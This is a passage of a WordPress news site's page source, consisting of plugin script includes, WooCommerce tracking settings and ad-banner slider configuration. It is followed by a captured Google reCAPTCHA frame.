		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://svinews.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=9814412f6c2f8f8de894fcfd6ce47665' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://svinews.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wds_effects-css' href='https://svinews.com/wp-content/plugins/slider-wd/css/wds_effects.css?ver=1.2.62' type='text/css' media='all' />
<link rel='stylesheet' id='wds_font-awesome-css' href='https://svinews.com/wp-content/plugins/slider-wd/css/font-awesome/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wds_frontend-css' href='https://svinews.com/wp-content/plugins/slider-wd/css/wds_frontend.css?ver=1.2.62' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://svinews.com/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.11' type='text/css' media='all' />
<script type="text/javascript" id="stripe-handler-ng-js-extra">
/* <![CDATA[ */
var wpASPNG = {"iframeUrl":"https:\/\/svinews.com\/asp-payment-box\/","ppSlug":"asp-payment-box","prefetch":"0","ckey":"1ccdd49bad15a9ee074bee2e8078772e","aspDevMode":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/stripe-payments/public/assets/js/stripe-handler-ng.js?ver=2.0.95" id="stripe-handler-ng-js"></script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/svinews.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpra_front_js-js-extra">
/* <![CDATA[ */
var wpra = {"ajaxurl":"https:\/\/svinews.com\/wp-admin\/admin-ajax.php","emojis_path":"https:\/\/svinews.com\/wp-content\/plugins\/wp-reactions-lite\/assets\/emojis\/","version":"wpra_lite_options","social_platforms":{"facebook":{"color":"#3b5998","url":{"desktop":"https:\/\/www.facebook.com\/sharer\/sharer.php?u="}},"twitter":{"color":"#00acee","url":{"desktop":"https:\/\/twitter.com\/intent\/tweet?text="}},"email":{"color":"#424242","url":{"desktop":"mailto:?Subject=Shared%20with%20wpreactions&body="}},"telegram":{"color":"#0088cc","url":{"desktop":"https:\/\/t.me\/share\/url?url="}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/wp-reactions-lite/assets/js/front.js?v=1.3.3&amp;ver=6.8.3" id="wpra_front_js-js"></script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/wp-reactions-lite/assets/vendor/lottie/lottie.min.js?v=1.3.3&amp;ver=6.8.3" id="wpra_lottie-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/slider-wd/js/jquery.mobile.js?ver=1.2.62" id="wds_jquery_mobile-js"></script>
<script type="text/javascript" id="wds_frontend-js-extra">
/* <![CDATA[ */
var wds_object = {"is_free":"1","pause":"Pause","play":"Play"};
/* ]]> */
</script>
<script type="text/javascript" id="wds_frontend-js-before">
/* <![CDATA[ */
    var wds_glb_margin_0 = parseInt(0);
    var wds_data_0 = [];
    var wds_event_stack_0 = [];
    var wds_clear_layers_effects_in_0 = [];
    var wds_clear_layers_effects_out_0 = [];
    var wds_clear_layers_effects_out_before_change_0 = [];
          var wds_duration_for_change_0 = 0;
      var wds_duration_for_clear_effects_0 = 0;
          wds_clear_layers_effects_in_0["0"] = [];
      wds_clear_layers_effects_out_0["0"] = [];
      wds_clear_layers_effects_out_before_change_0["0"] = [];
      wds_data_0["0"] = [];
      wds_data_0["0"]["id"] = "44";
      wds_data_0["0"]["image_url"] = "https://svinews.com/wp-content/uploads/2019/05/misc_Filler-Ads-Website.jpg";
      wds_data_0["0"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2019/05/misc_Filler-Ads-Website-150x150.jpg";
      wds_data_0["0"]["is_video"] = "image";
      wds_data_0["0"]["slide_layers_count"] = 0;
      wds_data_0["0"]["target_attr_slide"] = "1";
      wds_data_0["0"]["link"] = "https://www.simplot.com/";
      wds_data_0["0"]["bull_position"] = "none";

      wds_data_0["0"]["width"] = "";
      wds_data_0["0"]["height"] = "";
      wds_data_0["0"]["fillmode"] = "fit";
      wds_data_0["0"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2019/05/misc_Filler-Ads-Website-150x150.jpg";
            wds_clear_layers_effects_in_0["1"] = [];
      wds_clear_layers_effects_out_0["1"] = [];
      wds_clear_layers_effects_out_before_change_0["1"] = [];
      wds_data_0["1"] = [];
      wds_data_0["1"]["id"] = "49";
      wds_data_0["1"]["image_url"] = "https://svinews.com/wp-content/uploads/2019/04/First-Bank.png";
      wds_data_0["1"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2019/04/First-Bank-150x90.png";
      wds_data_0["1"]["is_video"] = "image";
      wds_data_0["1"]["slide_layers_count"] = 0;
      wds_data_0["1"]["target_attr_slide"] = "1";
      wds_data_0["1"]["link"] = "https://www.gofirstbank.com/";
      wds_data_0["1"]["bull_position"] = "none";

      wds_data_0["1"]["width"] = "";
      wds_data_0["1"]["height"] = "";
      wds_data_0["1"]["fillmode"] = "fit";
      wds_data_0["1"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2019/04/First-Bank-150x90.png";
            wds_clear_layers_effects_in_0["2"] = [];
      wds_clear_layers_effects_out_0["2"] = [];
      wds_clear_layers_effects_out_before_change_0["2"] = [];
      wds_data_0["2"] = [];
      wds_data_0["2"]["id"] = "112";
      wds_data_0["2"]["image_url"] = "https://svinews.com/wp-content/uploads/2023/05/BOSV-1080x90-1-scaled.jpg";
      wds_data_0["2"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2023/05/BOSV-1080x90-1-150x150.jpg";
      wds_data_0["2"]["is_video"] = "image";
      wds_data_0["2"]["slide_layers_count"] = 0;
      wds_data_0["2"]["target_attr_slide"] = "1";
      wds_data_0["2"]["link"] = "https://svinews.com/wp-admin/www.bosv.com";
      wds_data_0["2"]["bull_position"] = "none";

      wds_data_0["2"]["width"] = "";
      wds_data_0["2"]["height"] = "";
      wds_data_0["2"]["fillmode"] = "fill";
      wds_data_0["2"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2023/05/BOSV-1080x90-1-150x150.jpg";
            wds_clear_layers_effects_in_0["3"] = [];
      wds_clear_layers_effects_out_0["3"] = [];
      wds_clear_layers_effects_out_before_change_0["3"] = [];
      wds_data_0["3"] = [];
      wds_data_0["3"]["id"] = "173";
      wds_data_0["3"]["image_url"] = "https://svinews.com/wp-content/uploads/2025/11/SVI-1080x90-Cigna-1125.jpg";
      wds_data_0["3"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2025/11/SVI-1080x90-Cigna-1125-150x90.jpg";
      wds_data_0["3"]["is_video"] = "image";
      wds_data_0["3"]["slide_layers_count"] = 0;
      wds_data_0["3"]["target_attr_slide"] = "1";
      wds_data_0["3"]["link"] = "https://starvalleyhealth.org/cigna/";
      wds_data_0["3"]["bull_position"] = "none";

      wds_data_0["3"]["width"] = "";
      wds_data_0["3"]["height"] = "";
      wds_data_0["3"]["fillmode"] = "fill";
      wds_data_0["3"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2025/11/SVI-1080x90-Cigna-1125-150x90.jpg";
            wds_clear_layers_effects_in_0["4"] = [];
      wds_clear_layers_effects_out_0["4"] = [];
      wds_clear_layers_effects_out_before_change_0["4"] = [];
      wds_data_0["4"] = [];
      wds_data_0["4"]["id"] = "170";
      wds_data_0["4"]["image_url"] = "https://svinews.com/wp-content/uploads/2025/10/SVI-1080x90-WH-Mam-4Woman-0924-2.jpg";
      wds_data_0["4"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2025/10/SVI-1080x90-WH-Mam-4Woman-0924-2-150x90.jpg";
      wds_data_0["4"]["is_video"] = "image";
      wds_data_0["4"]["slide_layers_count"] = 0;
      wds_data_0["4"]["target_attr_slide"] = "1";
      wds_data_0["4"]["link"] = "https://starvalleyhealth.org/services/mammography/";
      wds_data_0["4"]["bull_position"] = "none";

      wds_data_0["4"]["width"] = "";
      wds_data_0["4"]["height"] = "";
      wds_data_0["4"]["fillmode"] = "fill";
      wds_data_0["4"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2025/10/SVI-1080x90-WH-Mam-4Woman-0924-2-150x90.jpg";
            wds_clear_layers_effects_in_0["5"] = [];
      wds_clear_layers_effects_out_0["5"] = [];
      wds_clear_layers_effects_out_before_change_0["5"] = [];
      wds_data_0["5"] = [];
      wds_data_0["5"]["id"] = "172";
      wds_data_0["5"]["image_url"] = "https://svinews.com/wp-content/uploads/2025/11/SilverStar-CECM-1080x90-1.png";
      wds_data_0["5"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2025/11/SilverStar-CECM-1080x90-1-150x90.png";
      wds_data_0["5"]["is_video"] = "image";
      wds_data_0["5"]["slide_layers_count"] = 0;
      wds_data_0["5"]["target_attr_slide"] = "1";
      wds_data_0["5"]["link"] = "https://www.silverstar.com/sweepstakes/?utm_source=star_valley_independent&utm_medium=display&utm_campaign=cecm";
      wds_data_0["5"]["bull_position"] = "none";

      wds_data_0["5"]["width"] = "";
      wds_data_0["5"]["height"] = "";
      wds_data_0["5"]["fillmode"] = "fill";
      wds_data_0["5"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2025/11/SilverStar-CECM-1080x90-1-150x90.png";
          var wds_global_btn_0 = "right";
    var wds_trans_in_progress_0 = false;
    var video_is_playing_0 = false;
    var iframe_message_sent_0 = 0;
    var iframe_message_received_0 = 0;
    var wds_transition_duration_0 = 800;
    var youtube_iframes_0 = [];
    var youtube_iframes_ids_0 = [];
    if (10 < 4) {
    if (10 != 0) {
    wds_transition_duration_0 = (10 * 1000) / 4;
    }
    }
    var wds_playInterval_0;
    var progress = 0;
    var bottom_right_deggree_0;
    var bottom_left_deggree_0;
    var top_left_deggree_0;
    var curent_time_deggree_0 = 0;
    var circle_timer_animate_0;

    /* Stop autoplay.*/
    window.clearInterval(wds_playInterval_0);
    var wds_current_key_0 = '1';
    var wds_current_filmstrip_pos_0 = wds_current_key_0 * jQuery(".wds_slideshow_filmstrip_thumbnails_0").width() / 6;
    var callback_items = new Array();
    var wds_param = {
        wds : 0,
        carousel : 0,
        autoplay : 1,
        youtube_iframes_ids : youtube_iframes_ids_0,
        youtube_iframes : youtube_iframes_0,
        wds_data : wds_data_0,
        wds_trans_in_progress : wds_trans_in_progress_0,
        wds_event_stack : wds_event_stack_0,
        wds_current_key : wds_current_key_0,
        enable_slideshow_autoplay : 1,
        twoway_slideshow : 0,
        wds_global_btn_wds : wds_global_btn_0,
        wds_playInterval : wds_playInterval_0,
        preload_images : '1',
        wds_clear_layers_effects_out_before_change : wds_clear_layers_effects_out_before_change_0,
        wds_clear_layers_effects_out : wds_clear_layers_effects_out_0,
        layer_out_next :  0,
        timer_bar_type : 'top',
        bull_butt_img_or_not : 'style',
        wds_transition_duration : wds_transition_duration_0,
        bull_style_active : 'fa-square',
        bull_style_deactive : 'fa-square-o',
        width_or_height : 'width',
        circle_timer_animate : circle_timer_animate_0,
        filmstrip_position : 'none',
        slides_count : 6,
        bull_position : 'none',
        parallax_effect : '0',
        wds_clear_layers_effects_in : wds_clear_layers_effects_in_0,
        slider_effect : 'fade',
        fixed_bg : '0',
        smart_crop : '1',
        crop_image_position : 'center center',
        left_or_top : 'left',
        outerWidth_or_outerHeight : 'outerWidth',
        slideshow_interval : '10',
        slider_loop : '1',
        wds_play_pause_state : 0,
        curent_time_deggree : curent_time_deggree_0,
        enable_slideshow_music : 0,
        slideshow_music_url : '',
        wds_duration_for_change : wds_duration_for_change_0,
        enable_slideshow_shuffle : 1,
        wds_slideshow_effect : 'wds_fade',
        glb_border_radius : '',
        wds_current_filmstrip_pos : wds_current_filmstrip_pos_0,
        callback_items : [],
        full_width_for_mobile : 0,
        full_width : 0,
        wds_glb_margin : 'wds_glb_margin_0',
        glb_margin : 0,
        image_width : 1080,
        image_height : 90,
        filmstrip_direction : 'horizontal',
        filmstrip_width : 0,
        filmstrip_height : 0,
        auto_height : 0,
        carousel_width : 1000,
        stop_animation : 1,
        filmstrip_thumb_margin_hor : 0,
        image_right_click : 0,
        iframe_message_received : 'iframe_message_received_0',
        video_is_playing : video_is_playing_0,
        mouse_wheel_nav : 0,
        mouse_swipe_nav : 0,
        touch_swipe_nav : 0,
        keyboard_nav : 0,
        start_slide_num : 5,
        start_slide_num_car : 0,
        wds_duration_for_clear_effects : wds_duration_for_clear_effects_0,
        carousel_image_counts : 7,
        carousel_image_parameters : '0.85',
        carousel_fit_containerWidth : 0,
        carousel_degree : 0,
        carousel_grayscale : 0,
        carousel_transparency : 0,
        navigation : 4000,
        bull_hover : 0,
        current_image_url : '',
    };
    if ( typeof wds_params == "undefined" ) {
      var wds_params = [];
    }
    wds_params[0] = wds_param;
    
    var wds_glb_margin_1 = parseInt(0);
    var wds_data_1 = [];
    var wds_event_stack_1 = [];
    var wds_clear_layers_effects_in_1 = [];
    var wds_clear_layers_effects_out_1 = [];
    var wds_clear_layers_effects_out_before_change_1 = [];
          var wds_duration_for_change_1 = 0;
      var wds_duration_for_clear_effects_1 = 0;
          wds_clear_layers_effects_in_1["0"] = [];
      wds_clear_layers_effects_out_1["0"] = [];
      wds_clear_layers_effects_out_before_change_1["0"] = [];
      wds_data_1["0"] = [];
      wds_data_1["0"]["id"] = "44";
      wds_data_1["0"]["image_url"] = "https://svinews.com/wp-content/uploads/2019/05/misc_Filler-Ads-Website.jpg";
      wds_data_1["0"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2019/05/misc_Filler-Ads-Website-150x150.jpg";
      wds_data_1["0"]["is_video"] = "image";
      wds_data_1["0"]["slide_layers_count"] = 0;
      wds_data_1["0"]["target_attr_slide"] = "1";
      wds_data_1["0"]["link"] = "https://www.simplot.com/";
      wds_data_1["0"]["bull_position"] = "none";

      wds_data_1["0"]["width"] = "";
      wds_data_1["0"]["height"] = "";
      wds_data_1["0"]["fillmode"] = "fit";
      wds_data_1["0"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2019/05/misc_Filler-Ads-Website-150x150.jpg";
            wds_clear_layers_effects_in_1["1"] = [];
      wds_clear_layers_effects_out_1["1"] = [];
      wds_clear_layers_effects_out_before_change_1["1"] = [];
      wds_data_1["1"] = [];
      wds_data_1["1"]["id"] = "49";
      wds_data_1["1"]["image_url"] = "https://svinews.com/wp-content/uploads/2019/04/First-Bank.png";
      wds_data_1["1"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2019/04/First-Bank-150x90.png";
      wds_data_1["1"]["is_video"] = "image";
      wds_data_1["1"]["slide_layers_count"] = 0;
      wds_data_1["1"]["target_attr_slide"] = "1";
      wds_data_1["1"]["link"] = "https://www.gofirstbank.com/";
      wds_data_1["1"]["bull_position"] = "none";

      wds_data_1["1"]["width"] = "";
      wds_data_1["1"]["height"] = "";
      wds_data_1["1"]["fillmode"] = "fit";
      wds_data_1["1"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2019/04/First-Bank-150x90.png";
            wds_clear_layers_effects_in_1["2"] = [];
      wds_clear_layers_effects_out_1["2"] = [];
      wds_clear_layers_effects_out_before_change_1["2"] = [];
      wds_data_1["2"] = [];
      wds_data_1["2"]["id"] = "112";
      wds_data_1["2"]["image_url"] = "https://svinews.com/wp-content/uploads/2023/05/BOSV-1080x90-1-scaled.jpg";
      wds_data_1["2"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2023/05/BOSV-1080x90-1-150x150.jpg";
      wds_data_1["2"]["is_video"] = "image";
      wds_data_1["2"]["slide_layers_count"] = 0;
      wds_data_1["2"]["target_attr_slide"] = "1";
      wds_data_1["2"]["link"] = "https://svinews.com/wp-admin/www.bosv.com";
      wds_data_1["2"]["bull_position"] = "none";

      wds_data_1["2"]["width"] = "";
      wds_data_1["2"]["height"] = "";
      wds_data_1["2"]["fillmode"] = "fill";
      wds_data_1["2"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2023/05/BOSV-1080x90-1-150x150.jpg";
            wds_clear_layers_effects_in_1["3"] = [];
      wds_clear_layers_effects_out_1["3"] = [];
      wds_clear_layers_effects_out_before_change_1["3"] = [];
      wds_data_1["3"] = [];
      wds_data_1["3"]["id"] = "173";
      wds_data_1["3"]["image_url"] = "https://svinews.com/wp-content/uploads/2025/11/SVI-1080x90-Cigna-1125.jpg";
      wds_data_1["3"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2025/11/SVI-1080x90-Cigna-1125-150x90.jpg";
      wds_data_1["3"]["is_video"] = "image";
      wds_data_1["3"]["slide_layers_count"] = 0;
      wds_data_1["3"]["target_attr_slide"] = "1";
      wds_data_1["3"]["link"] = "https://starvalleyhealth.org/cigna/";
      wds_data_1["3"]["bull_position"] = "none";

      wds_data_1["3"]["width"] = "";
      wds_data_1["3"]["height"] = "";
      wds_data_1["3"]["fillmode"] = "fill";
      wds_data_1["3"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2025/11/SVI-1080x90-Cigna-1125-150x90.jpg";
            wds_clear_layers_effects_in_1["4"] = [];
      wds_clear_layers_effects_out_1["4"] = [];
      wds_clear_layers_effects_out_before_change_1["4"] = [];
      wds_data_1["4"] = [];
      wds_data_1["4"]["id"] = "170";
      wds_data_1["4"]["image_url"] = "https://svinews.com/wp-content/uploads/2025/10/SVI-1080x90-WH-Mam-4Woman-0924-2.jpg";
      wds_data_1["4"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2025/10/SVI-1080x90-WH-Mam-4Woman-0924-2-150x90.jpg";
      wds_data_1["4"]["is_video"] = "image";
      wds_data_1["4"]["slide_layers_count"] = 0;
      wds_data_1["4"]["target_attr_slide"] = "1";
      wds_data_1["4"]["link"] = "https://starvalleyhealth.org/services/mammography/";
      wds_data_1["4"]["bull_position"] = "none";

      wds_data_1["4"]["width"] = "";
      wds_data_1["4"]["height"] = "";
      wds_data_1["4"]["fillmode"] = "fill";
      wds_data_1["4"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2025/10/SVI-1080x90-WH-Mam-4Woman-0924-2-150x90.jpg";
            wds_clear_layers_effects_in_1["5"] = [];
      wds_clear_layers_effects_out_1["5"] = [];
      wds_clear_layers_effects_out_before_change_1["5"] = [];
      wds_data_1["5"] = [];
      wds_data_1["5"]["id"] = "172";
      wds_data_1["5"]["image_url"] = "https://svinews.com/wp-content/uploads/2025/11/SilverStar-CECM-1080x90-1.png";
      wds_data_1["5"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2025/11/SilverStar-CECM-1080x90-1-150x90.png";
      wds_data_1["5"]["is_video"] = "image";
      wds_data_1["5"]["slide_layers_count"] = 0;
      wds_data_1["5"]["target_attr_slide"] = "1";
      wds_data_1["5"]["link"] = "https://www.silverstar.com/sweepstakes/?utm_source=star_valley_independent&utm_medium=display&utm_campaign=cecm";
      wds_data_1["5"]["bull_position"] = "none";

      wds_data_1["5"]["width"] = "";
      wds_data_1["5"]["height"] = "";
      wds_data_1["5"]["fillmode"] = "fill";
      wds_data_1["5"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2025/11/SilverStar-CECM-1080x90-1-150x90.png";
          var wds_global_btn_1 = "right";
    var wds_trans_in_progress_1 = false;
    var video_is_playing_1 = false;
    var iframe_message_sent_1 = 0;
    var iframe_message_received_1 = 0;
    var wds_transition_duration_1 = 800;
    var youtube_iframes_1 = [];
    var youtube_iframes_ids_1 = [];
    if (10 < 4) {
    if (10 != 0) {
    wds_transition_duration_1 = (10 * 1000) / 4;
    }
    }
    var wds_playInterval_1;
    var progress = 0;
    var bottom_right_deggree_1;
    var bottom_left_deggree_1;
    var top_left_deggree_1;
    var curent_time_deggree_1 = 0;
    var circle_timer_animate_1;

    /* Stop autoplay.*/
    window.clearInterval(wds_playInterval_1);
    var wds_current_key_1 = '1';
    var wds_current_filmstrip_pos_1 = wds_current_key_1 * jQuery(".wds_slideshow_filmstrip_thumbnails_1").width() / 6;
    var callback_items = new Array();
    var wds_param = {
        wds : 1,
        carousel : 0,
        autoplay : 1,
        youtube_iframes_ids : youtube_iframes_ids_1,
        youtube_iframes : youtube_iframes_1,
        wds_data : wds_data_1,
        wds_trans_in_progress : wds_trans_in_progress_1,
        wds_event_stack : wds_event_stack_1,
        wds_current_key : wds_current_key_1,
        enable_slideshow_autoplay : 1,
        twoway_slideshow : 0,
        wds_global_btn_wds : wds_global_btn_1,
        wds_playInterval : wds_playInterval_1,
        preload_images : '1',
        wds_clear_layers_effects_out_before_change : wds_clear_layers_effects_out_before_change_1,
        wds_clear_layers_effects_out : wds_clear_layers_effects_out_1,
        layer_out_next :  0,
        timer_bar_type : 'top',
        bull_butt_img_or_not : 'style',
        wds_transition_duration : wds_transition_duration_1,
        bull_style_active : 'fa-square',
        bull_style_deactive : 'fa-square-o',
        width_or_height : 'width',
        circle_timer_animate : circle_timer_animate_1,
        filmstrip_position : 'none',
        slides_count : 6,
        bull_position : 'none',
        parallax_effect : '0',
        wds_clear_layers_effects_in : wds_clear_layers_effects_in_1,
        slider_effect : 'fade',
        fixed_bg : '0',
        smart_crop : '1',
        crop_image_position : 'center center',
        left_or_top : 'left',
        outerWidth_or_outerHeight : 'outerWidth',
        slideshow_interval : '10',
        slider_loop : '1',
        wds_play_pause_state : 0,
        curent_time_deggree : curent_time_deggree_1,
        enable_slideshow_music : 0,
        slideshow_music_url : '',
        wds_duration_for_change : wds_duration_for_change_1,
        enable_slideshow_shuffle : 1,
        wds_slideshow_effect : 'wds_fade',
        glb_border_radius : '',
        wds_current_filmstrip_pos : wds_current_filmstrip_pos_1,
        callback_items : [],
        full_width_for_mobile : 0,
        full_width : 0,
        wds_glb_margin : 'wds_glb_margin_1',
        glb_margin : 0,
        image_width : 1080,
        image_height : 90,
        filmstrip_direction : 'horizontal',
        filmstrip_width : 0,
        filmstrip_height : 0,
        auto_height : 0,
        carousel_width : 1000,
        stop_animation : 1,
        filmstrip_thumb_margin_hor : 0,
        image_right_click : 0,
        iframe_message_received : 'iframe_message_received_1',
        video_is_playing : video_is_playing_1,
        mouse_wheel_nav : 0,
        mouse_swipe_nav : 0,
        touch_swipe_nav : 0,
        keyboard_nav : 0,
        start_slide_num : 0,
        start_slide_num_car : 0,
        wds_duration_for_clear_effects : wds_duration_for_clear_effects_1,
        carousel_image_counts : 7,
        carousel_image_parameters : '0.85',
        carousel_fit_containerWidth : 0,
        carousel_degree : 0,
        carousel_grayscale : 0,
        carousel_transparency : 0,
        navigation : 4000,
        bull_hover : 0,
        current_image_url : '',
    };
    if ( typeof wds_params == "undefined" ) {
      var wds_params = [];
    }
    wds_params[1] = wds_param;
    
/* ]]> */
</script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/slider-wd/js/wds_frontend.js?ver=1.2.62" id="wds_frontend-js"></script>
<script type="text/javascript" id="ivory-ajax-search-scripts-js-extra">
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https:\/\/svinews.com\/wp-admin\/admin-ajax.php","ajax_nonce":"d055595a8f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=5.5.11" id="ivory-ajax-search-scripts-js"></script>
      <script>
      /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
      </script>
      </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RSHsoZnCJGusxlfiutwELA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769118807651');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>